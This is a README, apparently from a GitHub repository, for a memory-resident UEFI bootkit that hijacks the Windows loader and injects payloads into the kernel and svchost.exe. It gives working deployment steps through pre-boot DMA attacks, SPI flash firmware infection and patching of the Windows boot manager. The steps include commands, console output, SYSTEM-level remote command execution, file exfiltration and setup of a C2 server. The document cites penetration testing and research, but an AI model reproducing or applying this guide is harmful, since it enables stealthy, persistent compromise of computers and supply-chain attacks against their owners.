Boot Backdoor for Windows
October 21, 2023 · View on GitHub
General information
Contents
Deploying the backdoor using pre-boot DMA attack
Deploying the backdoor using firmware flash image infection
Deploying the backdoor using Windows boot manager infection
Using boot backdoor with DMA Shell payload
Using boot backdoor with Micro Backdoor payload
Using boot backdoor with Meterpreter payload
Building from the source code
General information
This repository contains binaries and source code of Boot Backdoor − UEFI DXE driver intended for executing of kernel mode and user mode payloads under the Windows operating system by having an arbitrary code execution at early boot stage during DXE phase of the platform initialization. Backdoor is working by hijacking of Windows Loader winload.efi execution flow to inject its driver into the loading Windows kernel and then, having kernel mode code execution, backdoor driver injects user mode loader into the legitimate svchost.exe process running under the local system. Unlike LoJax or Hacking Team UEFI rootkit this backdoor resides only in memory without dropping of any files on the disk and without creating of any processes, this fact makes its detection way more difficult.
The backdoor can be deployed in various of ways:
-
DMA attack over the PCI Express bus using PCI Express DIY hacking toolkit, also compatible with my other Xilinx Zynq-7000 based design for DMA attacks. This method can be used with enabled UEFI Secure Boot and Intel Boot Guard.
-
To deploy Boot Backdoor with pre-boot DMA attack you also can use my Pico DMA project − fully autonomous hardware implant for M.2 slot based on PicoEVB development board that can run arbitrary UEFI DXE drivers as payload.
-
UEFI bootkit based on the infection of the platform firmware stored in SPI flash chip on the motherboard, which is suitable for supply chain attacks. This method can be used with enabled UEFI Secure Boot as well but only on machines without Intel Boot Guard.
-
Windows boot manager image file infection. This method requires initially disabled UEFI Secure Boot but able to work with no physical access to the target machine.
Backdoor supports all 64-bit versions of Windows 7, 8, 8.1, 10 and 11 in UEFI boot mode with disabled Virtualization-based Security and Secure Launch. As payload it can run any kernel driver or DLL image file, for example: Meterpreter along with any others Metasploit framework payloads, Micro Backdoor or DMA Shell.
Variety of payloads and deployment methods makes Boot Backdoor suitable for penetration testing (as method of persistence), DMA attacks, supply chain attacks and research purposes.
Here you can see some demo of Boot Backdoor + DMA Shell in action, Xilinx ZC706 evaluation kit was used as rogue PCI-E device to perform pre-boot DMA attack:

Contents
Boot backdoor code base consists from the following files:
-
src/BootBackdoor.c− UEFI DXE driver that hijacks Windows Loader to inject custom backdoor driver into the operating system kernel at early initialization stage. -
backdoor/driver/− Source code of backdoor driver that loads kernel mode payloads (when they are present) and injects user mode loader DLL image into thesvchost.exeprocess. The driver binary in embedded into the backdoor main binaryBootBackdoor_X64.efi. -
backdoor/loader/− Source code of user mode loader DLL that executes user mode payloads (when they are present) in context of thesvchost.exeprocess. User mode loader binary is embedded into the backdoor kernel driver binary. -
dma_shell_kernel/− Source code of DMA Shell kernel driver, it is used by DMA Shell DLL to map MMIO memory regions into the user mode process address space. The driver binary is embedded into the DMA Shell DLL binary. -
backdoor/dma_shell_user/− Source code of DMA Shell DLL, it implements main functionality of DMA Shell and can be used as Boot Backdoor payload. -
backdoor/dma_shell.h− DMA Shell program interface. -
infector.py− PE files infector used for deployment of Boot Backdoor with UEFI flash image infection and Windows boot manager image file infection.
Deploying the backdoor using pre-boot DMA attack
Python program uefi_backdoor_boot.py injects UEFI DXE driver of Boot Backdoor located in payloads/DmaBackdoorBoot folder into the target system boot sequence using pre-boot DMA attack described in "Practical DMA attacks" section of the PCI Express DIY hacking toolkit documentation. To use this program you have to perform the following steps:
-
Power off the target computer.
-
Connect your FPGA board used for DMA attacks to the PCI-E (or Mini PCI-E, or M.2) port of the target computer.
-
Turn the board on and ensure that its firmware was successfully initialized.
-
Run the following command to start pre-boot DMA attack:
$ ./uefi_backdoor_boot.py
- Power on the target computer, in case of successful attack after the couple of seconds you will see red debug messages screen of injected UEFI DXE driver.
An example of uefi_backdoor_boot.py console output after the successful attack:
$ ./uefi_backdoor_boot.py
[+] Using UEFI system table hook injection method
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Looking for DXE driver PE image...
[+] PE image is at 0x7a070000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0x14689
Backdoor entry RVA is 0x908
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0908
1.756656 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for backdoor load...
[+] Winload image was loaded

              Image base: 0x0086a000
 OslArchTransferToKernel: 0x009c4b20

[+] DONE
You can use --driver option of uefi_backdoor_boot.py to specify an alternative UEFI DXE driver to inject, by default the program uses payloads/DmaBackdoorBoot/DmaBackdoorBoot_X64.efi driver. To specify Boot Backdoor payload you can use --payload option, its argument is a file path to the kernel driver or DLL image.
After the backdoor was loaded you can use --debug-output option to get debug messages of its UEFI DXE driver and print them into the stdout:
$ ./uefi_backdoor_boot.py --debug-output
[+] PCI-E link with target is up
[+] Debug output buffer address is 0x79da2000

DmaBackdoorBoot.c(630) : ******************************
DmaBackdoorBoot.c(631) :
DmaBackdoorBoot.c(632) :   Boot backdoor loaded!
DmaBackdoorBoot.c(633) :
DmaBackdoorBoot.c(634) : ******************************
DmaBackdoorBoot.c(668) : Image address is 0xc0000
DmaBackdoorBoot.c(711) : Payload is not present
DmaBackdoorBoot.c(276) : BackdoorImageRealocate(): image size = 0xf500
DmaBackdoorBoot.c(722) : Resident code base address is 0x79d8c000
DmaBackdoorBoot.c(430) : Protocol notify handler is at 0x79d8c364
DmaBackdoorBoot.c(455) : BackdoorEntryResident()
DmaBackdoorBoot.c(464) : ExitBootServices() hook was set, handler = 0x79d8ded7
DmaBackdoorBoot.c(358) : new_ExitBootServices() called
Winload.c(419) : WinloadHook(): winload image is at 0x86a000
Winload.c(507) : winload!HvlpBelow1MbPage is at 0xa037c8
Winload.c(508) : winload!HvlpBelow1MbPageAllocated is at 0xa037b9
Winload.c(587) : winload!OslArchTransferToKernel() is at 0x9c4b20
Boot Backdoor kernel driver and user mode loader DLL are also printing various debug messages into the standard Windows debug output using DbgPrint() and OutputDebugString() functions. You can monitor this messages with kernel debugger or DebugView utility. Here's an example of the debug messages:
driver.cpp(761) : DriverEntryContinue(): Image address = 0xffffba81e5f03000
driver.cpp(762) : DriverEntryContinue(): Current process address is 0xffffba81e649c300
driver.cpp(768) : NT version: 10.0.18363
driver.cpp(811) : DriverEntryContinue(): Payload is not present
driver.cpp(839) : Target process name: "svchost.exe"
driver.cpp(254) : AllocateJump(): Padding size is 0xd43 (0xe needed)
driver.cpp(286) : AllocateJump(): Jump to 0xffffba81e5f06ac0 allocated at 0xfffff80585d1cff2
driver.cpp(879) : DRIVER_OBJECT address is 0xffffba81e64cf0a0
driver.cpp(485) : PROCESS: 0xffffba81e835d040 PID = 416, Path = "\Device\HarddiskVolume4\Windows\System32\smss.exe"
driver.cpp(485) : PROCESS: 0xffffba81e841e080 PID = 460, Path = "\Device\HarddiskVolume4\Windows\System32\autochk.exe"
driver.cpp(485) : PROCESS: 0xffffba81e82490c0 PID = 664, Path = "\Device\HarddiskVolume4\Windows\System32\smss.exe"
driver.cpp(485) : PROCESS: 0xffffba81e96b7140 PID = 676, Path = "\Device\HarddiskVolume4\Windows\System32\csrss.exe"
driver.cpp(485) : PROCESS: 0xffffba81eab98080 PID = 768, Path = "\Device\HarddiskVolume4\Windows\System32\smss.exe"
driver.cpp(485) : PROCESS: 0xffffba81eabb30c0 PID = 776, Path = "\Device\HarddiskVolume4\Windows\System32\wininit.exe"
driver.cpp(485) : PROCESS: 0xffffba81eabb7140 PID = 784, Path = "\Device\HarddiskVolume4\Windows\System32\csrss.exe"
driver.cpp(485) : PROCESS: 0xffffba81eb2ac080 PID = 876, Path = "\Device\HarddiskVolume4\Windows\System32\winlogon.exe"
driver.cpp(485) : PROCESS: 0xffffba81eb2c1080 PID = 920, Path = "\Device\HarddiskVolume4\Windows\System32\bootim.exe"
driver.cpp(485) : PROCESS: 0xffffba81eb2d50c0 PID = 940, Path = "\Device\HarddiskVolume4\Windows\System32\fontdrvhost.exe"
driver.cpp(485) : PROCESS: 0xffffba81e86ac4c0 PID = 992, Path = "\Device\HarddiskVolume4\Windows\System32\services.exe"
driver.cpp(485) : PROCESS: 0xffffba81e647f080 PID = 1012, Path = "\Device\HarddiskVolume4\Windows\System32\lsass.exe"
driver.cpp(485) : PROCESS: 0xffffba81eb787280 PID = 936, Path = "\Device\HarddiskVolume4\Windows\System32\svchost.exe"
driver.cpp(152) : NtProtectVirtualMemory() syscall number is 0x00000050
driver.cpp(193) : nt!KiServiceInternal is at 0xfffff80583dd36c0
inject.cpp(78) : InjectIntoStartedProcess(): Peb = 0x000000f26a0ba000
inject.cpp(184) : Library image at address = 0x000001fb7bb20000, entry = 0x000001fb7bb25800
inject.cpp(198) : Target image at address = 0x00007ff71e080000, entry = 0x00007ff71e084690
inject.cpp(241) : InjectIntoStartedProcess() OK, 12 bytes at entry point patched
driver.cpp(382) : ProcessNotifyRoutineRemoveThread(): Process notify routine removed!
[00936] .\loader.cpp(276) : Main(): Loader injected into the 'C:\WINDOWS\system32\svchost.exe' (PID: 936)
[00936] .\loader.cpp(301) : Main(): Payload is not present
driver.cpp(738) : DriverDispatch(): IRP_MJ_CREATE
driver.cpp(691) : DriverDispatch(): IRP_MJ_DEVICE_CONTROL: Code = 0x00000002
driver.cpp(744) : DriverDispatch(): IRP_MJ_CLOSE
driver.cpp(435) : DeviceUnregisterThread(): Device successfully deleted
[00936] .\misc.cpp(367) : ImageWipe(): 0x000001fb7bb20000
Deploying the backdoor using firmware flash image infection
To infect platform firmware stored in the flash chip on the motherboard you will need some SPI flash programmer, I prefer to use cheap and widely available FT2232H Mini Module from FTDI. Also, there's a board called Tigrad − multi-protocol, multi-voltage tool for hardware hacking that can work as SPI flash programmer. In addition to the programmer you also will need the following tools:
-
UEFITool utility to parse and edit UEFI flash images
-
Flashrom utility to work with SPI flash programmer
-
SOIC8 test clip or probe hook clips kit to connect programmer to the flash chip without its desoldering


First of all, you have to disassemble the machine and locate SPI flash chip with platform firmware. Usually, it's W25Q64 or W25Q128 Windbond NOR flash in SOIC8 package:
Then you have to connect the chip to the FT2232H Mini Module. It’s more convenient to use SOIC8 test clip than probe hook clips, but very often there’s not enough free space around the chip to place test clip. Flash chip must be connected to the channel A of FT2232 Mini Module by the following scheme:

Now you can read flash chip contents using Flashrom:
> flashrom -p ft2232_spi:type=2232H,port=A –r firmware.bin
After that you need to open dumped firmware in UEFITool, locate arbitrary UEFI DXE driver to infect and extract its PE32 image section from the firmware image:

For example, I picked Bds.efi DXE driver responsible for boot device selection as pretty much suitable one. Then you can infect extracted driver with Boot Backdoor using infector.py program:
> python infector.py --dxe-driver DmaBackdoorBoot_X64.efi --infect Bds.efi --output Bds_infected.efi
To specify Boot Backdoor payload you can use --payload option of infector.py, its argument is a file path of the kernel driver or DLL image.
After that you have to replace original driver image with Bds_infected.efi one in UEFITool, save resulting firmware image and flash it back into the chip:
> flashrom -p ft2232_spi:type=2232H,port=A –w firmware_infected.bin
Deploying the backdoor using Windows boot manager infection
Windows boot manager image file infection is preferable deployment method to use Boot Backdoor as persistence technique when you don't have any specialized hardware or physical access to the target machine. Unlike previous methods this deployment method requires UEFI Secure Boot disabled.
To infect Windows Boot Manager you have to perform the following steps.
Mount EFI system partition where Windows Boot Manager image file is stored:
C:\> mountvol S: /S
Backup original image file:
C:\> copy S:\EFI\Microsoft\Boot\bootmgfw.efi S:\EFI\Microsoft\Boot\bootmgfw_orig.efi
Infect original image file with Boot Backdoor:
C:\> python .\infector.py --patch-integrity-checks --dxe-driver .\DmaBackdoorBoot_X64.efi ^
     --infect S:\EFI\Microsoft\Boot\bootmgfw_orig.efi ^
     --output S:\EFI\Microsoft\Boot\bootmgfw.efi

[+] Target image to infect: S:\EFI\Microsoft\Boot\bootmgfw_orig.efi
[+] DXE driver: .\DmaBackdoorBoot_X64.efi
[+] Output file: S:\EFI\Microsoft\Boot\bootmgfw.efi
Original entry point RVA is 0x0001fbd0
Original .reloc virtual size is 0x00000d80
Original image size is 0x001bf000
Characteristics of .reloc section was changed to RWX
New entry point RVA is 0x001bfe44
New .reloc virtual size is 0x000040a0
New image size is 0x001c20a0
[+] bootmgr!BmFwVerifySelfIntegrity() signature found at offset 0x0002a25c
[+] DONE
Unmount EFI system partition:
C:\> mountvol S: /D
After that you can restart your system, disable Secure Boot in setup menu and boot into the Windows.
Please pay attention that passing of --patch-integrity-checks command line option to the infector.py program is mandatory to disable self check of Windows Boot Manager image integrity, in other case it will not able to boot.
To specify Boot Backdoor payload you can use --payload option of infector.py, its argument is a file path of the kernel driver or DLL image.
Using boot backdoor with DMA Shell payload
DMA Shell payload was designed to work with Boot Backdoor specifically for pre-boot DMA attacks use cases. It allows to execute console commands over the rogue PCI-E device, transfer the files and load arbitrary user mode or kernel mode code into the target operating system at the runtime.
To use Boot Backdoor with DMA Shell there's a separate program uefi_backdoor_boot_shell.py that deploys appropriate payload located in backdoor/dma_shell.dll and communicates with this payload from the attacker machine using shared memory channel accessible over the DMA. To use uefi_backdoor_boot_shell.py you have to perform the same steps as described in Deploying the backdoor using pre-boot DMA attack section. Here's an example of uefi_backdoor_boot_shell.py output during successful backdoor deployment:
$ ./uefi_backdoor_boot_shell.py --command "whoami"
[+] 44544 bytes of payload image read
[+] 21299 bytes of payload image after the compression
[+] Using UEFI system table hook injection method
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Looking for DXE driver PE image...
[+] PE image is at 0x7a070000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0x14847
Backdoor entry RVA is 0x908
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0908
1.759079 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for backdoor load...
[+] Winload image was loaded

              Image base: 0x0086a000
 OslArchTransferToKernel: 0x009c4b20

[+] DONE
[+] Waiting for payload init...
[+] Payload shared memory region is at 0x00200000
[+] Executing command: whoami
[+] Process exit code: 0x00000000

nt authority\system
Now, when payload was loaded, you can run uefi_backdoor_boot_shell.py with --attach option to communicate with currently running instance of DMA Shell:
$ ./uefi_backdoor_boot_shell.py --attach --command "dir C:\\"
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Payload shared memory region is at 0x00200000
[+] Executing command: dir C:\
[+] Process exit code: 0x00000000

 Volume in drive C has no label.
 Volume Serial Number is C073-C522

 Directory of C:\

03/26/2021  12:51 PM    <DIR>          ESD
03/26/2020  01:36 PM    <DIR>          Intel
03/18/2019  09:52 PM    <DIR>          PerfLogs
08/23/2020  03:54 AM    <DIR>          Program Files
03/26/2020  03:56 PM    <DIR>          Program Files (x86)
03/26/2020  12:54 PM    <DIR>          Users
04/20/2021  07:03 AM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  20,203,184,128 bytes free
To pull files from the target system you can use --download command line option:
$ ./uefi_backdoor_boot_shell.py --attach --download C:\\Windows\\System32\\ntoskrnl.exe --path /tmp/ntoskrnl.exe
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Payload shared memory region is at 0x00200000
[+] Downloading file C:\Windows\System32\ntoskrnl.exe from the target...
[+] 9930552 bytes was written to the /tmp/ntoskrnl.exe
To push files to the target system you can use --upload command line option:
$ ./uefi_backdoor_boot_shell.py --attach --upload DmaBackdoorBoot_X64.efi --path C:\\DmaBackdoorBoot_X64.efi
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Payload shared memory region is at 0x00200000
[+] Uploading file DmaBackdoorBoot_X64.efi to the target...
[+] 62720 bytes was written to the C:\DmaBackdoorBoot_X64.efi
To run arbitrary kernel driver or DLL image on the target system you can use --load command line option:
$ ./uefi_backdoor_boot_shell.py --attach --load some_libray.dll
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Payload shared memory region is at 0x00200000
[+] Loading image file some_libray.dll to the target...
[+] Image was successfully loaded
Specified file will be loaded by DMA Shell in file-less way using reflective loader without dropping of any artifacts on the disk.
Using boot backdoor with Micro Backdoor payload
Micro Backdoor is a simple C2 tool with client and server, it provides basic features like console commands execution and files transfer, it has convenient web interface and small footprint. It was designed to be minimalistic and easy customizable, I'm using it mostly for demonstration purposes as payload for my firmware rootkits and various low level persistence techniques. It's more suitable to use Micro Backdoor payload while deploying Boot Backdoor with Windows boot manager image file infection (for persistence) or with firmware flash image infection (as part of the supply chain attack), but in this example it will be shown how to use it for pre-boot DMA attacks just like in previous example with DMA Shell.
First of all, you need to generate RSA key pair used for secure communication between Micro Backdoor client and server:
$ cd server
$ ./server.py --keys

Generating "/opt/MicroBackdoor/server/server.key" and "/opt/MicroBackdoor/server/server.crt"
Generating a 2048 bit RSA private key
..................+++
....................+++
writing new private key to '/opt/MicroBackdoor/server/server.key'
-----
Then you have to edit server/config.py file with various server options, don't forget to change default login and password for accessing its web interface.
Start the server, you also can use use --daemon command line option to run it in the background:
$ ./server.py
[05/01/21 03:50:00 AM]: Log file path is "/Users/d_olex/tc/_PoC/MicroBackdoor/server/server.log"
[05/01/21 03:50:00 AM]: Starting backdoor server at address 0.0.0.0:28115
[05/01/21 03:50:00 AM]: server.py PID = 59724, PGID = 59724
[01/May/2021:03:50:00] ENGINE Bus STARTING
[01/May/2021:03:50:00] ENGINE Started monitor thread 'Autoreloader'.
[01/May/2021:03:50:01] ENGINE Serving on http://0.0.0.0:24416
[01/May/2021:03:50:01] ENGINE Bus STARTED
Now you need to write server configuration into the Micro Backdoor DLL image file using client_builder.py program (where 192.168.2.7 is IP address of the host where server is running):
./client_builder.py client_amd64_debug.dll 192.168.2.7
Using server address 192.168.2.7:28115
Using server certificate "/Users/d_olex/tc/_PoC/MicroBackdoor/server/server.crt"
45568 bytes readed from "client_amd64_debug.dll"
".conf" section at RVA 0xa800
45568 bytes written into the "client_amd64_debug.dll"
Now you can use uefi_backdoor_boot.py program with Micro Backdoor payload in the same way as it was described in Deploying the backdoor using pre-Boot DMA attack section:
$ ./uefi_backdoor_boot.py --payload client_amd64_debug.dll
[+] 45568 bytes of payload image read
[+] 27685 bytes of payload image after the compression
[+] Using UEFI system table hook injection method
[+] Waiting for PCI-E link...
[!] PCI-E endpoint is not configured by root complex yet
[!] Bad MRd TLP completion received
[!] Bad MRd TLP completion received
[+] PCI-E link with target is up
[+] Device address is 01:00.0
[+] Looking for DXE driver PE image...
[+] PE image is at 0x7a070000
[+] EFI_SYSTEM_TABLE is at 0x7a03e018
[+] EFI_BOOT_SERVICES is at 0x7a38fa30
[+] EFI_BOOT_SERVICES.LocateProtocol() address is 0x7a3987b4
Backdoor image size is 0x16139
Backdoor entry RVA is 0x908
Planting DXE stage driver at 0xc0000...
Hooking LocateProtocol(): 0x7a3987b4 -> 0x000c0908
1.846655 sec.
[+] DXE driver was planted, waiting for backdoor init...
[+] DXE driver was executed, you can read its debug messages by running this program with --debug-output option
[+] Waiting for backdoor load...
[+] Winload image was loaded

              Image base: 0x0086a000
 OslArchTransferToKernel: 0x009c4b20

[+] DONE
